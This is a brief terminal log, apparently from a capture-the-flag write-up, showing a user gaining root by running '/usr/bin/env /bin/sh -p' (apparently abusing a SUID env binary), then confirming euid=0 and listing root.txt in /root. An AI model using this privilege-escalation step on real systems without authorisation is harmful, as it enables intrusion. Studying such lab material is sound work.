 namelessone@anonymous:/dev/shm$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
# id
id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
# cd /root
cd /root
# ls
ls
root.txt